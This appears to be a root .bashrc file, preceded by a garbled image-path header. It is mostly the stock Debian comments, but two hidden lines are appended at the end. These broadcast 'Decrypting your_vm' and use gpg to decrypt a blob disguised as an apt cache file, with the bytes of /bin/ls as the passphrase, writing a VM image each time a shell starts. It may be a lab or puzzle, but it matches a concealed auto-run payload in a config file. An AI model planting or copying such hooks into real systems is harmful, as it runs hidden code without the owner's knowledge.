 Contents Of File: /1/home/home/notcosmo/.ssh/namespace-dev-wzFc9H/root/.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# Note: PS1 and umask are already set in /etc/profile. You should not
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022
# You may uncomment the following lines if you want `ls' to be colorized:
# export LS_OPTIONS='--color=auto'
# eval "$(dircolors)"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
wall "Decrypting your_vm"
cat /bin/ls | gpg --batch --yes --passphrase-fd 0 --output ~/your_vm.vdi -d /var/cache/apt/dpkg.bin